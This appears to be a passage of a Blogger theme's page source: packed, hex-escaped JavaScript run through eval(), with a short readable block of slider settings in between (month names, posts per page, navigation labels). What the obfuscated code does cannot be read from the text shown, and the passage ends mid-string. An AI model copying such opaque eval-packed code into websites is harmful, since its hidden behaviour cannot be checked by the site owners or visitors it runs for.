\g\\a\\g\\a\\d\\a\\q\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\s\\a\\t\\a\\j\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\c\\a\\v\\a\\x\\a\\c\\a\\q\\a\\E\\a\\p\\a\\v\\a\\Q\\a\\j\\a\\c\\a\\j\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\c\\a\\d\\a\\s\\a\\j\\a\\s\\a\\b\\f\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\Q\\a\\c\\a\\q\\a\\G\\a\\E\\a\\E\\a\\g\\a\\q\\a\\q\\a\\c\\a\\17\\a\\v\\a\\x\\a\\d\\a\\r\\a\\17\\a\\c\\a\\P\\a\\j\\a\\j\\a\\Q\\a\\c\\a\\b\\O\\a\\b\\O\\a\\1d\\a\\1b\\a\\15\\a\\C\\a\\c\\a\\17\\a\\p\\a\\s\\a\\Q\\a\\Q\\a\\g\\a\\p\\a\\c\\a\\s\\a\\t\\a\\j\\a\\g\\a\\p\\a\\x\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\t\\a\\c\\a\\C\\a\\1d\\a\\1d\\a\\U\\a\\D\\a\\18\\a\\c\\a\\x\\a\\s\\a\\I\\a\\g\\a\\c\\a\\b\\i\\a\\G\\a\\x\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\14\\a\\c\\a\\q\\a\\g\\a\\E\\a\\r\\a\\x\\a\\d\\a\\c\\a\\q\\a\\g\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\p\\a\\d\\a\\c\\a\\D\\a\\15\\a\\b\\M\\a\\f\\a\\b\\N\\a\\b\\N\\a\\c\\a\\L\\a\\r\\a\\G\\a\\p\\a\\j\\a\\P\\a\\c\\a\\b\\O\\a\\15\\a\\b\\1f\\a\\1d\\a\\b\\n\\a\\b\\M\\a\\c\\a\\g\\a\\s\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\q\\a\\c\\a\\b\\N\\a\\g\\a\\E\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\j\\a\\g\\a\\b\\J\\a\\j\\a\\c\\a\\b\\r\\a\\r\\a\\1i\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\I\\a\\b\\s\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\X\\a\\D\\a\\c\\a\\1d\\a\\Q\\a\\p\\a\\v\\a\\t\\a\\c\\a\\q\\a\\b\\n\\a\\D\\a\\15\\a\\c\\a\\q\\a\\b\\1f\\a\\15\\a\\15\\a\\c\\a\\q\\a\\U\\a\\b\\1f\\a\\15\\a\\c\\a\\14\\a\\r\\a\\G\\a\\j\\a\\G\\a\\F\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\p\\a\\g\\a\\E\\a\\g\\a\\x\\a\\j\\a\\c\\a\\g\\a\\I\\a\\F\\a\\g\\a\\d\\a\\c\\a\\x\\a\\g\\a\\17\\a\\c\\a\\I\\a\\g\\a\\d\\a\\v\\a\\s\\a\\c\\a\\j\\a\\P\\a\\G\\a\\I\\a\\F\\a\\x\\a\\s\\a\\v\\a\\t\\a\\c\\a\\b\\O\\a\\g\\a\\F\\a\\p\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\b\\i\\a\\s\\a\\x\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\1d\\a\\p\\a\\p\\a\\s\\a\\14\\a\\c\\a\\b\\k\\a\\E\\a\\j\\a\\r\\a\\F\\a\\r\\a\\p\\a\\c\\a\\t\\a\\s\\a\\F\\a\\g\\a\\t\\a\\c\\a\\b\\w\\a\\g\\a\\Q\\a\\j\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\1d\\a\\G\\a\\B\\a\\G\\a\\q\\a\\j\\a\\c\\a\\b\\i\\a\\G\\a\\t\\a\\14\\a\\c\\a\\x\\a\\r\\a\\b\\m\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\p\\a\\g\\a\\I\\a\\r\\a\\1i\\a\\g\\a\\c\\a\\q\\a\\G\\a\\F\\a\\q\\a\\j\\a\\p\\a\\v\\a\\x\\a\\B\\a\\c\\a\\r\\a\\x\\a\\t\\a\\r\\a\\s\\a\\d\\a\\c\\a\\d\\a\\r\\a\\E\\a\\G\\a\\I\\a\\g\\a\\x\\a\\j\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\12\\a\\t\\a\\g\\a\\I\\a\\g\\a\\x\\a\\j\\a\\b\\e\\a\\14\\a\\b\\q\\a\\d\\a\\c\\a\\I\\a\\14\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\x\\a\\G\\a\\t\\a\\t\\a\\c\\a\\t\\a\\r\\a\\E\\a\\s\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\Q\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\g\\a\\d\\a\\c\\a\\17\\a\\v\\a\\d\\a\\B\\a\\g\\a\\j\\a\\c\\a\\p\\a\\g\\a\\L\\a\\c\\a\\d\\a\\r\\a\\L\\a\\r\\a\\t\\a\\t\\a\\r\\a\\17\\a\\c\\a\\b\\O\\a\\p\\a\\g\\a\\g\\a\\c\\a\\b\\e\\a\\t\\a\\r\\a\\B\\a\\B\\a\\g\\a\\p\\a\\c\\a\\b\\f\\a\\g\\a\\I\\a\\Q\\a\\t\\a\\s\\a\\j\\a\\g\\a\\q\\a\\c\\a\\v\\a\\x\\a\\x\\a\\g\\a\\p\\a\\b\\p\\a\\b\\f\\a\\b\\j\\a\\b\\l\\a\\c\\a\\b\\f\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\y\\a\\Q\\a\\r\\a\\q\\a\\g\\19\\13\\19\\19\\13\\19\\a\\L\\a\\p\\a\\r\\a\\I\\a\\b\\M\\a\\P\\a\\s\\a\\p\\a\\b\\M\\a\\r\\a\\d\\a\\g\\19\\13\\19\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\19\\13\\19\\a\\b\\S\\a\\17\\a\\y\\19\\13\\19\\a\\b\\S\\a\\F\\19\\13\\19\\a\\B\\19\\Y\\1o\\b\\15\\Z\\b\\C\\Z\\b\\F\\13\\b\\L\\13\\1a\\13\\b\\A\\13\\b\\V\\13\\b\\P\\11\\1k\\b\\V\\1n\\b\\C\\Z\\1a\\11\\1k\\b\\E\\Z\\1a\\1O\\b\\L\\1A\\1g\\10\\O\\Y\\1C\\b\\V\\Z\\b\\17\\Z\\1a\\1y\\b\\L\\11\\11\\11\\1r\\Z\\Z\\1a\\1n\\1a\\1P\\b\\L\\11\\1S\\b\\18\\1A\\b\\R\\10\\1g\\10\\N\\Y\\Y\\Z\\1a\\1r\\b\\1e\\11\\1C\\1a\\1F\\b\\X\\Z\\b\\14\\11\\11\\1m\\1o\\b\\T\\Z\\1M\\1g\\10\\O\\Y\\10\\1g\\10\\K\\Y\\Y\\Z\\1y\\1N\\1y\\13\\b\\R\\11\\11\\1k\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\P\\10\\b\\V\\Z\\1a\\11\\Y\\1n\\b\\A\\10\\1a\\Y\\h\\h\\b\\V\\Z\\1a\\11\\1m\\1o\\b\\A\\1n\\10\\b\\C\\Z\\b\\V\\11\\1k\\b\\E\\1q\\b\\P\\10\\b\\V\\Y\\1m\\Y\\1o\\b\\V\\1n\\b\\C\\Z\\11\\1k\\b\\E\\1q\\1g\\10\\V\\Y\\1m\\1o\\1a\\1n\\b\\1m\\1o\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\T\\Z\\b\\A\\10\\1a\\Y\\11\\1k\\b\\F\\1n\\b\\F\\10\\1g\\10\\K\\Y\\Y\\Z\\b\\1a\\1q\\b\\1b\\Z\\1g\\10\\12\\Y\\1r\\b\\V\\Z\\1a\\11\\1r\\1g\\10\\12\\Y\\13\\1g\\10\\1f\\Y\\11\\13\\b\\A\\10\\1a\\Y\\11\\1m\\1m\\1o\\b\\E\\1q\\b\\F\\1m\\Z\\1g\\10\\W\\Y\\13\\b\\1d\\13\\b\\1g\\13\\1g\\10\\J\\Y\\10\\1g\\10\\M\\Y\\Y\\Z\\1g\\10\\b\\Y\\11\\13\\W\\13\\1k\\1m\\11\\11","\\h","\\x\\u\\p\\l\\v","\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\d\\V\\C\\h\\d\\M\\V\\h\\d\\K\\N\\h\\d\\M\\M\\h\\d\\J\\b\\h\\d\\V\\O\\h\\d\\J\\F\\h\\d\\M\\H\\h\\d\\M\\12\\h\\d\\M\\1f\\h\\d\\M\\W\\h\\d\\V\\M\\h\\d\\K\\I\\h\\d\\V\\J\\h\\d\\K\\b\\h\\d\\J\\C\\h\\d\\J\\H\\h\\d\\K\\C\\h\\d\\K\\H\\h\\d\\K\\1f\\h\\d\\M\\E\\h\\d\\M\\I\\h\\d\\M\\C\\h\\d\\K\\O\\h\\d\\J\\M\\h\\d\\V\\N\\h\\d\\K\\V\\h\\d\\K\\J\\h\\d\\J\\N\\h\\d\\K\\M\\h\\d\\J\\E\\h\\d\\K\\F\\h\\d\\K\\K\\h\\d\\V\\W\\h\\d\\K\\12\\h\\d\\V\\E\\h\\d\\V\\F\\h\\d\\J\\K\\h\\d\\M\\F\\h\\d\\J\\V\\h\\d\\V\\1f\\h\\d\\J\\B\\h\\d\\V\\V\\h\\d\\J\\12\\h\\d\\J\\W\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\J\\h\\d\\J\\1f\\h\\d\\K\\B\\h\\d\\O\\b\\h\\1p\\W\\d\\c\\N\\f\\12\\h\\d\\V\\K\\h\\d\\N\\F\\h\\d\\N\\E\\h\\d\\M\\O\\h\\d\\O\\J\\h\\d\\V\\12\\h\\d\\O\\K\\h\\d\\O\\O\\h\\d\\K\\E\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\N\\h\\d\\O\\N\\h\\d\\J\\O\\h\\d\\V\\B\\h\\d\\O\\M\\h\\d\\N\\W\\h\\d\\O\\B\\h\\d\\N\\O\\h\\d\\O\\F\\h\\d\\O\\I\\h\\d\\N\\I\\h\\d\\O\\C\\h\\d\\J\\J\\h\\d\\M\\K\\h\\d\\O\\12\\h\\d\\O\\H\\h\\d\\O\\1f\\h\\d\\V\\b\\h\\d\\M\\J\\h\\d\\N\\J\\h\\d\\J\\I\\h\\d\\O\\V\\h\\d\\O\\E\\h\\d\\N\\12\\h\\d\\N\\N\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\O\\h\\d\\M\\b\\h\\d\\N\\K\\h\\d\\N\\1f\\h\\d\\N\\V\\h\\t\\f\\v\\y\\t\\q\\h\\j\\y\\q\\g\\v\\l\\s\\q\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\b\\h\\d\\N\\b\\h\\d\\N\\M\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\M\\h\\d\\N\\B\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\K\\h\\d\\N\\C\\h\\15\\v\\t\\l\\q\\k\\h\\A\\m\\l\\p\\f\\h\\l\\j\\h\\v\\s\\15\\v\\t\\l\\q\\k\\h\\J\\K\\h\\z\\c\\t\\h\\u\\c\\t\\x\\f\\P\\q\\v\\h\\J\\N\\h\\f\\z\\c\\p\\h\\q\\f\\A\\h\\18\\f\\k\\H\\d\\u\\h\\M\\1f\\h\\K\\M\\h\\b\\N\\K","","\\j\\t\\s\\r\\C\\m\\c\\t\\C\\s\\i\\f","\\t\\f\\u\\p\\c\\g\\f","\\a\\A\\1r","\\a\\e","\\k"];1T(1u(1v,1w,1c,1s,1l,1z){1l=1u(1c){1x(1c<1w?1j[4]:1l(1G(1c/1w)))+((1c=1c%1w)>1H?1B[1j[5]](1c+1J):1c.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1c--){1z[1l(1c)]=1s[1c]||1l(1c)};1s=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1c=1};1D(1c--){1E(1s[1c]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1c)+1j[8],1j[9]),1s[1c])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x62|x65|x63|x7C|x64|x66|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x72|x70|x74|x71|x73|x75|x76|x77|x41|x43|x79|x42|x44|x7A|x45|x46|x33|x36|x47|x32|x35|x34|x49|x48|x4B|x4A|x4D|x4C|x37|x30|x4E|x5D|x28|x5B|x29|x38|x2C|x4F|x53|x50|x51|x52|x22|x54|x55|_0x1d97x3|x57|x56|x39|x58|x5A|x59|_0xf2ab|x7B|_0x1d97x5|x7D|x3D|x3B|x5F|x20|x2B|_0x1d97x4|x2D|function|_0x1d97x1|_0x1d97x2|return|x2F|_0x1d97x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|122'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixu_0gUKh7lK-gbmbaSF4kTlvduOHam3bLgMQNevIt_yDBAl8dsM1_2AigxWSF9_tbL4zARKXwl1SuiU297XjfFr1_CmfmWXi4nuLg9gYD0HXulQUC0Fs7NUbkqDKUcU6ml_s9TkzTK7M/s1600-r/nth.png";
var POST_PER_PAGE = 8; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Y\\1s\\b\\C\\1n\\1c\\1h\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\e\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\b\\b\\a\\b\\b\\a\\h\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\t\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\J\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\U\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\b\\b\\a\\c\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\t\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\p\\a\\u\\a\\k\\a\\e\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\p\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Y\\a\\f\\a\\B\\a\\N\\a\\b\\i\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\e\\a\\P\\a\\e\\a\\N\\a\\t\\a\\e\\a\\x\\a\\N\\a\\J\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\w\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\N\\a\\18\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\N\\a\\N\\a\\h\\a\\g\\a\\d\\a\\N\\a\\n\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\1a\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\x\\a\\d\\a\\l\\a\\b\\d\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\b\\o\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\Z\\a\\m\\a\\c\\a\\b\\v\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\x\\a\\f\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\n\\a\\b\\l\\a\\h\\a\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\d\\a\\n\\a\\Y\\a\\i\\a\\d\\a\\l\\a\\J\\a\\m\\a\\c\\a\\b\\v\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\q\\a\\f\\a\\h\\a\\q\\a\\c\\a\\N\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\r\\a\\b\\t\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\e\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\e\\a\\b\\b\\a\\b\\l\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\b\\a\\E\\a\\d\\a\\n\\a\\b\\b\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\b\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\b\\b\\a\\n\\a\\m\\a\\N\\a\\b\\v\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\b\\i\\a\\m\\a\\b\\15\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\r\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\m\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Y\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\r\\a\\i\\a\\b\\13\\a\\i\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\N\\a\\b\\d\\a\\m\\a\\N\\a\\b\\g\\a\\m\\a\\W\\a\\m\\a\\N\\a\\b\\c\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\12\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\n\\a\\G\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\15\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\X\\a\\f\\a\\g\\a\\C\\a\\b\\Z\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\14\\a\\f\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\x\\a\\h\\a\\g\\a\\d\\a\\N\\a\\